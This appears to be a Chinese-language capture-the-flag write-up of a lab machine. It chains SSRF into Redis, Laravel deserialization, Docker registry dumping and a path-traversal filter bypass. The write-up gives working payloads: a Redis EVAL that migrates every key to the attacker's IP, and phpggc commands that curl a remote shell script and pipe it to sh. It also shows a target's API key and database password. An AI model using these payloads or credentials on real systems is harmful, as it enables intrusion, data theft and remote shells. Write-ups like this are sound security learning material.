
可以接收到来自redis的ping请求:

修改请求通过主从获取redis中数据(主站那里正常登录触发):
1 | {"url":"http://redis:6379","method":"EVAL 'for k,v in pairs(redis.call(\"KEYS\", \"*\")) do redis.pcall(\"MIGRATE\",\"10.10.16.2\",\"6379\",v,0,200) end' 0\r\n*1\r\n$20\r\n"} |
Laravel
现在已有条件,可以控制Laravel用到的redis,那就可以尝试修改redis中的数据来打反序列化:
注意修改payload中对应的长度,以及引号和斜杠的转义:
1 | ~/Tools/phpggc/phpggc Laravel/RCE10 system 'curl 10.10.16.2:7777' |
发送后回到首页刷新,触发反序列化:

cookie decrypt
redis中的key是session id,也可以直接从cookie中解密得到,需要的app_key在前面的env中可以得到:
- Laravel - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/laravel#decrypt-cookie
1 |
|
shell
同样的反序列化方法,得到www-data shell:
1 | ~/Tools/phpggc/phpggc Laravel/RCE10 system 'curl 10.10.16.2:7777/shell | sh' |

Docker

前面的env中也可以知道CHANGELOG_PATH="/mnt/changelog.txt",去查看mnt目录发现user .txt,但当前没有权限读取:
docker Registry
容器内很多命令都没有,简单的探测,根据hosts知道网段,registry默认5000端口一个个探测,发现172.18.0.3(不固定,也可能是其他ip):

然后就是转发端口:
1 | local |

dump:
- 5000 - Pentesting Docker Registry - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/5000-pentesting-docker-registry - Syzik/DockerRegistryGrabber: Enumerate / Dump Docker Registry
https://github.com/Syzik/DockerRegistryGrabber
1 | python3 DockerGraber.py http://127.0.0.1 --list |
LogsController
dump得到的文件中读代码,LogsController中发现list和read的action,需要用的api key在heapers/apis.php里:
1 | $this->api_key = "22892e36-1770-11ee-be56-0242ac120002"; |

list只能看action是createLogFile的webhook的日志目录,read也有很多过滤:
Logs LFI
根据前面的代码,过滤规则是:
- 不允许出现
../ - 会去掉空格
- 文件名中中必须包含
log
那如果是. ./,这样的,能够通过第一层校验,然后空格被去掉变成了正常的../:

读取环境变量信息,得到一个密码:
1 | DBPASS=ngFfX2L71Nu |
